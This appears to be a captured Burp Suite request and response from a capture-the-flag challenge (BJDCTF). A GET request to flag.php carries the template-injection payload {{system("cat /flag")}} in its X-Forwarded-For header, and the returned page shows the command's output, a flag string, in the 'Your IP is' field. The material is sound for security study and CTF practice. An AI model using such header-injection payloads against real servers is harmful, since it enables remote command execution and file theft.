 1 ×
...
发送 取消 < ▼ > ▼
目标: http://node4.buuoj.cn:28099
请求
原始 头 十六进制
名称 值
GET /flag.php HTTP/1.1
Host node4.buuoj.cn:28099
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) G...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0....
Accept-Encoding gzip, deflate
Referer http://node4.buuoj.cn:28099/index.php
Connection close
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For {{system("cat /flag")}}
添加
删除
至顶
下移
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render
<body>
<nav class="navbar navbar-default navbar-static-top nav1">
<div class="container-fluid">
<div class="navbar-header ul-head0">
<button class="navbar-toggle collapsed" data-target=".navbar-collapse" data-toggle="collapse"
type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : flag{dcc84f30-4dde-4a6d-8b0b-a8c135c8fd36}
flag{dcc84f30-4dde-4a6d-8b0b-a8c135c8fd36} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > 输入搜索字词